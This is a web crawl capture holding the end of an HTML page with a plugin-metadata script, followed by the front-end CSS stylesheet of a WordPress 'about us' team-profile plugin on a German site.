</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://usercontent.one/wp/www.gsc-nbg.de/wp-content/plugins/about-us-shortcode/assets/css/front-style.css?media=1667315014?ver=451c42bceec6a1d0a8fdf5eb23736256
body_size: 865
content:
/**
* Front Editor CSS
**/

.uebns-team{
    padding: 25px 0 0;
    display: block;
}

.uebns-row{
    position: relative;
    max-width: 1100px;
    margin-bottom:25px; 
}

.uebns-row1{
    width: 100%;
}

.uebns-row50{
    width: 50%;
    float: left;
}

.uebns-row33{
    width: 33%;
    float: left;
}

.uebns-row25{
    width: 25%;
    float: left;
}

.uebns-row20{
    width: 20%;
    float: left;
}

.uebns-main{
    display: block;
}
.uebns-content{
    width:100%;
    position: relative;
}
/* Default Layout */
.uebns-col{
    float: left;
    
}
.uebns-profile-image{
    width:30%;
}
.uebns-txt{
    width:70%;
    padding:0 25px;
    height: 100%;
}
.uebns-profile-images{
    display: flex;
}
img.uebns-photo-member{
    max-width: 100%;
    height: auto;
    -webkit-transition: opacity 0.2s;
    transition: opacity 0.2s;
    border: 1px solid #ccc;
    
}
img.uebns-photo-member:hover{
    opacity: 0.7;
    cursor: pointer;
}
.uebns-round{
    border-radius: 50%;
}

/* Clearfixes */
.uebns-team::after,
.uebns-row::after,
.uebns-content:after{
    content: ' ';
    clear: both;
    display: table;
}
.uebns-header h2{
    font-size:1.2em;
    line-height: 25px;
    font-weight: 900;
    letter-spacing: 0;
    margin-bottom: 0;

}
.uebns-description-bio{
    font-size: 0.8em;
    word-wrap: break-word;
    line-height: 1.8em;
}
.uebns-des-text{
    position: relative;
    height: 100%;
}
.uebns-sub-header{
    font-size: 0.9em;
    font-style: italic;
    color: #a8a8a8;
}

.uebns-hr {
    width: 40%;
    margin-left: 0;
    background: #eb5466;
    margin:5px 0 5px;
}
/* Social Menu */
.uebns-social-link{
    text-align: left;
    margin-top:10px;
}
.uebns-social-menu{
    padding:0px !important;
}
.uebns-social-menu ul{
    list-style: none;
    margin-bottom: 0;
    margin-left: 0;
    padding:0;
    text-align: center;
}

.uebns-social-menu li{
    display: inline;
    margin-left: 5px;
}
.uebns-social-menu li:first-child{
    margin-left: 0px; 
}
.uebns-round-link{
    -webkit-border-radius: 40px;
    border-radius: 40px;
}
.uebns-link a:link,
.uebns-link a{
    background-color: #eb5466;
    color:#fff;
    display: inline-block;
    height: 40px;
    width: 40px;
    text-align: center;
    transition: color 110ms ease-in;
    -webkit-transition: background 0.2s;
    transition: background 0.2s;
    box-shadow: none;
}

.uebns-link a:hover {
    background-color: #212952;
    box-shadow: none;
    /* color:#eb5466; */
}
.uebns-link i {
    height: 16px;
    top: 12px;
    width: 16px;
    vertical-align: top;
    display: inline-block;
    fill: currentColor;
    position: relative;
}

/* Layout 1 */
.uebns-center{
    text-align: center;
    margin: 0 auto;
}
.uebns-hr-full{
    width: 100%;
}
.regular-text{
    width: 20em;
}
/* Unter Tabletsgröße */
@media (max-width: 991.98px) {
    .uebns-row50,
    .uebns-row25,
    .uebns-row20,
    .uebns-row33 {
        width: 100%;
    }

}